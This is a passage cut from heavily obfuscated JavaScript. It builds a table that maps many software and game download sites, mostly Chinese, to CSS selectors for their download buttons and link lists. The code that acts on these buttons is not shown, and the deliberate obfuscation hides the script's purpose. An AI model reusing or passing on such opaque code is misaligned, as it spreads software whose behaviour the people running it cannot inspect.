a0_0x234fdd(0x444)+a0_0x234fdd(0x200)+'3ol'+'.co'+'m']=['.c-'+a0_0x234fdd(0x4b2)+'t\x20.'+'c-b'+'tn-'+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x454)+'ft-'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x1ba)+a0_0x234fdd(0x2fd)+a0_0x234fdd(0x29d)+a0_0x234fdd(0x249)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x399)+a0_0x234fdd(0x334)+a0_0x234fdd(0x45b)+'m']=['.in'+a0_0x234fdd(0x445)+a0_0x234fdd(0x241)+'\x20.c'+a0_0x234fdd(0x27f)+'box'+a0_0x234fdd(0x410)+'wn\x20'+'a','.li'+a0_0x234fdd(0x2e8)+'ul\x20'+'a'],a0_0x3604ca['m.5'+a0_0x234fdd(0x3f6)+a0_0x234fdd(0x32b)+'om']=[a0_0x234fdd(0x2be)+'wn_'+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x1a8)+a0_0x234fdd(0x44a)+'box'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x264)+a0_0x234fdd(0x49e)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x47f)+a0_0x234fdd(0x250)+a0_0x234fdd(0x249)+a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+a0_0x234fdd(0x435)+a0_0x234fdd(0x206),a0_0x234fdd(0x45b)+'nt\x20'+a0_0x234fdd(0x315)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x4c3)+a0_0x234fdd(0x346)+a0_0x234fdd(0x291)+'om']=['.d_'+'gam'+'e\x20.'+a0_0x234fdd(0x180)+a0_0x234fdd(0x2ca),a0_0x234fdd(0x477)+a0_0x234fdd(0x246)+a0_0x234fdd(0x2a0)+'t\x20u'+a0_0x234fdd(0x19e)+a0_0x234fdd(0x2e3),'#ga'+'me_'+a0_0x234fdd(0x2a0)+'t_t'+a0_0x234fdd(0x1e5)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.sa'+a0_0x234fdd(0x1d2)+a0_0x234fdd(0x1b4)+a0_0x234fdd(0x3f8)+'cn']=['.Gm'+'inf'+a0_0x234fdd(0x398)+a0_0x234fdd(0x183)+a0_0x234fdd(0x1a2)+a0_0x234fdd(0x299)+a0_0x234fdd(0x183)+'\x20a','.so'+'ftl'+a0_0x234fdd(0x446)+a0_0x234fdd(0x2d2)+'oft'+'box'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4c3)+a0_0x234fdd(0x2ae)+a0_0x234fdd(0x327)+a0_0x234fdd(0x48b)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x246)+a0_0x234fdd(0x1bc)+'o\x20.'+a0_0x234fdd(0x180)+'own',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4a6)+a0_0x234fdd(0x365)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x3a0)+'hea'+a0_0x234fdd(0x273)+a0_0x234fdd(0x20e)+a0_0x234fdd(0x3b7)+'box'+'\x20a',a0_0x234fdd(0x202)+a0_0x234fdd(0x3ae)+a0_0x234fdd(0x4e9)],a0_0x3604ca[a0_0x234fdd(0x24d)+a0_0x234fdd(0x1a1)+a0_0x234fdd(0x21d)+'om']=[a0_0x234fdd(0x238)+a0_0x234fdd(0x3de)+a0_0x234fdd(0x299)+a0_0x234fdd(0x17b)+a0_0x234fdd(0x33b)+a0_0x234fdd(0x37f)+'ox\x20'+'\x20a',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a',a0_0x234fdd(0x3f9)+'w_b'+a0_0x234fdd(0x237)+a0_0x234fdd(0x444)+a0_0x234fdd(0x45a)+a0_0x234fdd(0x4ee)],a0_0x3604ca['www'+a0_0x234fdd(0x2db)+a0_0x234fdd(0x3ff)+a0_0x234fdd(0x36f)+'ne.'+a0_0x234fdd(0x1a3)]=[a0_0x234fdd(0x454)+a0_0x234fdd(0x19c)+a0_0x234fdd(0x457)+a0_0x234fdd(0x20e)+'tn_'+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x454)+'ft-'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x4c3)+'ecr'+a0_0x234fdd(0x31e)+a0_0x234fdd(0x4a4)+a0_0x234fdd(0x3f9)+'t']=['.ga'+'me_'+'box'+a0_0x234fdd(0x300)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x459)+'n',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4e8)+a0_0x234fdd(0x1d2)+a0_0x234fdd(0x1b4)+a0_0x234fdd(0x3f8)+a0_0x234fdd(0x32f)+'.cn']=[a0_0x234fdd(0x4d6)+'inf'+a0_0x234fdd(0x398)+'btn'+a0_0x234fdd(0x1a2)+a0_0x234fdd(0x299)+a0_0x234fdd(0x183)+'\x20a',a0_0x234fdd(0x454)+'ftl'+'sit'+a0_0x234fdd(0x2d2)+a0_0x234fdd(0x3b9)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4c3)+a0_0x234fdd(0x2ae)+a0_0x234fdd(0x327)+a0_0x234fdd(0x48b)+'.co'+a0_0x234fdd(0x182)+'n']=[a0_0x234fdd(0x1a5)+'gam'+a0_0x234fdd(0x468)+a0_0x234fdd(0x180)+a0_0x234fdd(0x2ca),a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4b0)+a0_0x234fdd(0x230)+a0_0x234fdd(0x32f)]=['.ms'+a0_0x234fdd(0x490)+a0_0x234fdd(0x20e)+a0_0x234fdd(0x3b7)+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x3a1)+a0_0x234fdd(0x3d8)+'lis'+a0_0x234fdd(0x32a)+'i\x20a'],a0_0x3604ca[a0_0x234fdd(0x1ff)+a0_0x234fdd(0x4c6)+a0_0x234fdd(0x45b)+'m']=['.d_'+'gam'+a0_0x234fdd(0x468)+'dow'+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x477)+a0_0x234fdd(0x246)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x1ba)+a0_0x234fdd(0x43d)+a0_0x234fdd(0x43d)+'-ap'+a0_0x234fdd(0x3d2)+a0_0x234fdd(0x1fa)+a0_0x234fdd(0x378)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x1d4)+a0_0x234fdd(0x402)+a0_0x234fdd(0x1a0)+a0_0x234fdd(0x182)+'om']=[a0_0x234fdd(0x2c9)+a0_0x234fdd(0x285)+'\x20#d'+a0_0x234fdd(0x183)+'s\x20l'+'i\x20b',a0_0x234fdd(0x417)+a0_0x234fdd(0x185)+a0_0x234fdd(0x39e)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4e1)+a0_0x234fdd(0x28d)+'d.s'+a0_0x234fdd(0x1ce)+a0_0x234fdd(0x34d)+'om.'+'com']=['.do'+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x441)+a0_0x234fdd(0x2c1)+a0_0x234fdd(0x2fd)+a0_0x234fdd(0x252),a0_0x234fdd(0x1a8)+a0_0x234fdd(0x44a)+a0_0x234fdd(0x241)+a0_0x234fdd(0x4ba)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x1bd)+'24.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x47f)+a0_0x234fdd(0x250)+a0_0x234fdd(0x237)+a0_0x234fdd(0x4e2)+'tre'+'\x20#d'+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x347)+a0_0x234fdd(0x1e6)+a0_0x234fdd(0x4e9),a0_0x234fdd(0x454)+a0_0x234fdd(0x19c)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x30b)+a0_0x234fdd(0x2f9)+'.co'+'m']=['#so'+a0_0x234fdd(0x19c)+'inf'+a0_0x234fdd(0x398)+'dow'+'n_b'+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3d6)+a0_0x234fdd(0x187)+'cc']=[a0_0x234fdd(0x41e)+a0_0x234fdd(0x490)+'\x20.b'+a0_0x234fdd(0x3b7)+a0_0x234fdd(0x241)+'\x20a','.mb'+a0_0x234fdd(0x3d8)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x31c)+a0_0x234fdd(0x27e)+a0_0x234fdd(0x369)]=['.d_'+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+'dow'+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x477)+'me_'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+'i\x20a'],a0_0x3604ca['www'+'.jk'+a0_0x234fdd(0x2ae)+a0_0x234fdd(0x37c)+a0_0x234fdd(0x218)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x47f)+a0_0x234fdd(0x250)+'ox\x20'+'#do'+a0_0x234fdd(0x40e)+'oad'+'box'+'\x20a',a0_0x234fdd(0x454)+'ft-'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+'i\x20a'],a0_0x3604ca[a0_0x234fdd(0x26c)+'kan'+a0_0x234fdd(0x409)+a0_0x234fdd(0x422)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x395)+a0_0x234fdd(0x19c)+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+'dow'+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.fd'+a0_0x234fdd(0x1c1)+a0_0x234fdd(0x2c0)+'n']=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x246)+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+a0_0x234fdd(0x183)+'\x20a',a0_0x234fdd(0x188)+a0_0x234fdd(0x25c)+a0_0x234fdd(0x292)+'tai'+a0_0x234fdd(0x42d)+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['m.f'+a0_0x234fdd(0x1e0)+a0_0x234fdd(0x466)+'cn']=[a0_0x234fdd(0x45b)+a0_0x234fdd(0x326)+a0_0x234fdd(0x2be)+'wnl'+a0_0x234fdd(0x3e4),a0_0x234fdd(0x2e2)+'me_'+a0_0x234fdd(0x2a0)+'t\x20u'+'l\x20l'+'i\x20a'],a0_0x3604ca[a0_0x234fdd(0x406)+'s11'+a0_0x234fdd(0x338)+'om']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+a0_0x234fdd(0x180)+a0_0x234fdd(0x2ca),a0_0x234fdd(0x4d6)+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+'btn'+'_bo'+'x\x20.'+a0_0x234fdd(0x183)+'\x20a',a0_0x234fdd(0x4b1)+a0_0x234fdd(0x42e)+a0_0x234fdd(0x3c3)+a0_0x234fdd(0x4c2)+'\x20.m'+a0_0x234fdd(0x36d)+a0_0x234fdd(0x26d)+a0_0x234fdd(0x23c)+a0_0x234fdd(0x20f)+a0_0x234fdd(0x1fa)+'\x20a',a0_0x234fdd(0x1a8)+a0_0x234fdd(0x330)+'ft_'+a0_0x234fdd(0x271)+a0_0x234fdd(0x41a)+'a',a0_0x234fdd(0x3a1)+a0_0x234fdd(0x3d8)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x20b)+a0_0x234fdd(0x178)+a0_0x234fdd(0x397)+'n']=[a0_0x234fdd(0x454)+a0_0x234fdd(0x19c)+'t\x20.'+a0_0x234fdd(0x183)+a0_0x234fdd(0x1f2)+a0_0x234fdd(0x4e9),a0_0x234fdd(0x45b)+a0_0x234fdd(0x326)+a0_0x234fdd(0x315)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca['m.8'+'bei'+a0_0x234fdd(0x19f)+'cn']=[a0_0x234fdd(0x3ae)+a0_0x234fdd(0x22d)+a0_0x234fdd(0x2e9)+'sof'+a0_0x234fdd(0x29d)+a0_0x234fdd(0x1b0)+'a',a0_0x234fdd(0x450)+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x3a6)+a0_0x234fdd(0x4ab)+a0_0x234fdd(0x21a)+'com']=[a0_0x234fdd(0x47f)+a0_0x234fdd(0x250)+a0_0x234fdd(0x237)+'cen'+'tre'+a0_0x234fdd(0x21c)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x347)+a0_0x234fdd(0x1e6)+a0_0x234fdd(0x4e9),a0_0x234fdd(0x454)+'ft-'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x46a)+'ack'+a0_0x234fdd(0x2ac)+a0_0x234fdd(0x45b)+'m']=['#so'+a0_0x234fdd(0x19c)+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+a0_0x234fdd(0x444)+'n_b'+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x282)+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.we'+a0_0x234fdd(0x288)+a0_0x234fdd(0x31b)+a0_0x234fdd(0x228)+a0_0x234fdd(0x32f)]=['#di'+'nfo'+a0_0x234fdd(0x21c)+'btn'+a0_0x234fdd(0x276),'.ma'+a0_0x234fdd(0x185)+a0_0x234fdd(0x39e)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x22c)+'eb2'+a0_0x234fdd(0x2e6)+'are'+'.co'+'m']=[a0_0x234fdd(0x395)+a0_0x234fdd(0x19c)+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+a0_0x234fdd(0x444)+'n_b'+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x2e0)+'_bo'+a0_0x234fdd(0x274)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x360)+'crk'+a0_0x234fdd(0x45b)+'m']=['.sh'+'ow_'+a0_0x234fdd(0x4a5)+'sho'+a0_0x234fdd(0x3e3)+a0_0x234fdd(0x4ba)+a0_0x234fdd(0x2e3),'.zt'+'-li'+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x1a8)+a0_0x234fdd(0x26b)+a0_0x234fdd(0x28c)+'a'],a0_0x3604ca[a0_0x234fdd(0x45c)+'.cn'+a0_0x234fdd(0x4e7)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+'dow'+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'\x20a',a0_0x234fdd(0x450)+a0_0x234fdd(0x3fc)+a0_0x234fdd(0x241)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['www'+'.xu'+a0_0x234fdd(0x18d)+a0_0x234fdd(0x280)+a0_0x234fdd(0x2a2)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x4d6)+a0_0x234fdd(0x1bc)+'o\x20\x20'+a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'.bt'+'n\x20a',a0_0x234fdd(0x454)+'ftl'+a0_0x234fdd(0x446)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x1d7)+a0_0x234fdd(0x314)+a0_0x234fdd(0x472)+'ima'+'.co'+'m']=['.u-'+a0_0x234fdd(0x35d)+a0_0x234fdd(0x4ce)+'top'+'dow'+a0_0x234fdd(0x26f)+'a',a0_0x234fdd(0x282)+'\x20ul'+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x450)+a0_0x234fdd(0x350)+a0_0x234fdd(0x28f)+'.co'+'m']=[a0_0x234fdd(0x2c9)+a0_0x234fdd(0x285)+a0_0x234fdd(0x1b7)+'dbt'+a0_0x234fdd(0x25e)+'a','.mb'+a0_0x234fdd(0x3d8)+'lis'+'t\x20l'+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x31c)+'ian'+'aiy'+a0_0x234fdd(0x1ed)+'om']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+a0_0x234fdd(0x2fd)+'t-b'+a0_0x234fdd(0x323)+'box'+'\x20a','.zt'+a0_0x234fdd(0x330)+a0_0x234fdd(0x3b6)+'bd\x20'+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x406)+a0_0x234fdd(0x3c6)+a0_0x234fdd(0x3e7)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x3b0)+a0_0x234fdd(0x181)+'n\x20#'+'gam'+a0_0x234fdd(0x470)+'own'+a0_0x234fdd(0x459)+'n\x20a',a0_0x234fdd(0x2e2)+a0_0x234fdd(0x3b0)+a0_0x234fdd(0x2a0)+'t\x20.'+a0_0x234fdd(0x307)+'e-l'+a0_0x234fdd(0x2af)+'-it'+a0_0x234fdd(0x28c)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.go'+a0_0x234fdd(0x1f6)+a0_0x234fdd(0x291)+'om']=[a0_0x234fdd(0x3a0)+a0_0x234fdd(0x27a)+a0_0x234fdd(0x273)+'\x20.d'+'own'+'btn'+a0_0x234fdd(0x19d)+'\x20a',a0_0x234fdd(0x3a1)+a0_0x234fdd(0x3d8)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4cf)+'v5.'+'cn']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+a0_0x234fdd(0x180)+a0_0x234fdd(0x2ca),a0_0x234fdd(0x283)+'ngl'+a0_0x234fdd(0x24a)+a0_0x234fdd(0x379)+a0_0x234fdd(0x32c)+'st\x20'+'li\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x182)+a0_0x234fdd(0x467)+a0_0x234fdd(0x17c)+a0_0x234fdd(0x4a7)+a0_0x234fdd(0x389)+'om']=[a0_0x234fdd(0x238)+a0_0x234fdd(0x3de)+a0_0x234fdd(0x299)+'top'+'dow'+a0_0x234fdd(0x206),a0_0x234fdd(0x269)+a0_0x234fdd(0x37f)+a0_0x234fdd(0x45d)+a0_0x234fdd(0x444)+a0_0x234fdd(0x2d8)+a0_0x234fdd(0x444)+'nbt'+'n\x20',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['www'+'.ch'+a0_0x234fdd(0x329)+a0_0x234fdd(0x4df)+a0_0x234fdd(0x362)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x3a0)+a0_0x234fdd(0x27a)+a0_0x234fdd(0x273)+'\x20.b'+a0_0x234fdd(0x1b0)+'a',a0_0x234fdd(0x269)+a0_0x234fdd(0x37f)+'ox-'+a0_0x234fdd(0x444)+a0_0x234fdd(0x206),a0_0x234fdd(0x2c3)+'e_r'+a0_0x234fdd(0x320)+a0_0x234fdd(0x1ba)+'sof'+a0_0x234fdd(0x1c3)+'x\x20a','.so'+'ftl'+a0_0x234fdd(0x446)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x30b)+'hdc'+a0_0x234fdd(0x4a3)+'cn']=['.ga'+a0_0x234fdd(0x3b0)+a0_0x234fdd(0x332)+a0_0x234fdd(0x184)+'\x20.x'+'zBt'+'n\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.xi'+a0_0x234fdd(0x1cb)+a0_0x234fdd(0x341)+a0_0x234fdd(0x45b)+'m']=['.in'+a0_0x234fdd(0x373)+a0_0x234fdd(0x435)+a0_0x234fdd(0x206)],a0_0x3604ca['m.x'+a0_0x234fdd(0x377)+a0_0x234fdd(0x42f)+a0_0x234fdd(0x35b)+'om']=[a0_0x234fdd(0x45b)+'nt\x20'+'.do'+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)],a0_0x3604ca[a0_0x234fdd(0x293)+'.sh'+'eny'+a0_0x234fdd(0x2c5)+'dao'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+'oad'+a0_0x234fdd(0x479)+a0_0x234fdd(0x313)+a0_0x234fdd(0x3ce)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4c3)+a0_0x234fdd(0x258)+'yua'+a0_0x234fdd(0x451)+'o.c'+'om']=['.ga'+a0_0x234fdd(0x231)+a0_0x234fdd(0x285)+a0_0x234fdd(0x304)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.go'+a0_0x234fdd(0x199)+'.cn']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x271)+'a'],a0_0x3604ca[a0_0x234fdd(0x406)+a0_0x234fdd(0x3cf)+a0_0x234fdd(0x389)+'n']=['.to'+'pdo'+a0_0x234fdd(0x38b)+'a',a0_0x234fdd(0x3f9)+a0_0x234fdd(0x4f5)+a0_0x234fdd(0x237)+'dow'+a0_0x234fdd(0x45a)+a0_0x234fdd(0x4ee)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x264)+a0_0x234fdd(0x38f)+a0_0x234fdd(0x47d)+'om.'+'cn']=[a0_0x234fdd(0x18b)+a0_0x234fdd(0x3c9)+'\x20li'+'\x20a'],a0_0x3604ca['m.s'+a0_0x234fdd(0x38a)+'xy.'+'com'+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.im'+a0_0x234fdd(0x1fe)+'.cn']=['.bt'+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a'],a0_0x3604ca[a0_0x234fdd(0x4b3)+a0_0x234fdd(0x324)+a0_0x234fdd(0x39d)+'n']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x2f4)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x448)+a0_0x234fdd(0x460)+'.co'+'m']=['.in'+a0_0x234fdd(0x250)+'ox\x20'+a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x454)+'ft-'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x252)],a0_0x3604ca[a0_0x234fdd(0x487)+'7ut'+a0_0x234fdd(0x339)+'om']=['.lo'+a0_0x234fdd(0x2a3)+a0_0x234fdd(0x48b)+a0_0x234fdd(0x440)+a0_0x234fdd(0x1d8)+a0_0x234fdd(0x206),'.kl'+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.bd'+a0_0x234fdd(0x475)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x1b9)+'l_g'+'ame'+a0_0x234fdd(0x424)+a0_0x234fdd(0x1ba)+a0_0x234fdd(0x355)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x35c)+a0_0x234fdd(0x373)+'a',a0_0x234fdd(0x417)+'inC'+a0_0x234fdd(0x39e)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['m.b'+a0_0x234fdd(0x1ea)+a0_0x234fdd(0x236)+'om']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+'sof'+a0_0x234fdd(0x29d)+'tn-'+a0_0x234fdd(0x241)+'\x20a','.zt'+a0_0x234fdd(0x44a)+a0_0x234fdd(0x241)+a0_0x234fdd(0x19d)+'\x20a',a0_0x234fdd(0x1a8)+a0_0x234fdd(0x330)+a0_0x234fdd(0x3b6)+a0_0x234fdd(0x271)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x4e8)+a0_0x234fdd(0x1d2)+a0_0x234fdd(0x3eb)+a0_0x234fdd(0x32f)]=['.in'+a0_0x234fdd(0x250)+'ox\x20'+'#do'+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x454)+a0_0x234fdd(0x19c)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x4c3)+a0_0x234fdd(0x2ae)+a0_0x234fdd(0x22f)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x395)+'ft-'+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+a0_0x234fdd(0x444)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x3fe)+a0_0x234fdd(0x1da)+a0_0x234fdd(0x1c6)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1de)+a0_0x234fdd(0x4b2)+a0_0x234fdd(0x1ba)+a0_0x234fdd(0x2fd)+'t_d'+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x347)+a0_0x234fdd(0x308),'.li'+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x315)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x455)+a0_0x234fdd(0x1d3)+a0_0x234fdd(0x2f1)+a0_0x234fdd(0x45b)+'m']=['.do'+a0_0x234fdd(0x38b)+a0_0x234fdd(0x4d4)+a0_0x234fdd(0x25e)+'a','.kl'+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x20d)+a0_0x234fdd(0x3fa)+a0_0x234fdd(0x35b)+'om']=[a0_0x234fdd(0x2c9)+a0_0x234fdd(0x285)+a0_0x234fdd(0x19d)+'\x20a','.ma'+a0_0x234fdd(0x185)+a0_0x234fdd(0x39e)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x3f3)+a0_0x234fdd(0x4e6)+a0_0x234fdd(0x220)+a0_0x234fdd(0x32f)+a0_0x234fdd(0x3e2)+'me']=[a0_0x234fdd(0x2be)+'wn_'+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x1a8)+a0_0x234fdd(0x44a)+a0_0x234fdd(0x241)+a0_0x234fdd(0x44f)+a0_0x234fdd(0x1d5)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x2aa)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x49b)+a0_0x234fdd(0x1b5)+a0_0x234fdd(0x45b)+'m.c'+'n']=[a0_0x234fdd(0x2b9)+a0_0x234fdd(0x387)+a0_0x234fdd(0x2ce)+a0_0x234fdd(0x19d)+'\x20a','.do'+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x23b)+a0_0x234fdd(0x186)+a0_0x234fdd(0x371)+'om.'+'cn']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x4f6)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x266)+a0_0x234fdd(0x2d9)+'w.n'+'et']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x26e)+a0_0x234fdd(0x1b0)+'a'],a0_0x3604ca[a0_0x234fdd(0x31c)+a0_0x234fdd(0x3b8)+a0_0x234fdd(0x1b1)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x1a3)]=['.do'+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+a0_0x234fdd(0x300)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x459)+'n'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x450)+a0_0x234fdd(0x2ae)+a0_0x234fdd(0x28e)+'n.n'+'et']=['#db'+'tns'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['m.1'+a0_0x234fdd(0x3d9)+a0_0x234fdd(0x45b)+'m']=['#do'+'wnl'+a0_0x234fdd(0x3e4)+a0_0x234fdd(0x17b)+'res'+'s'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fd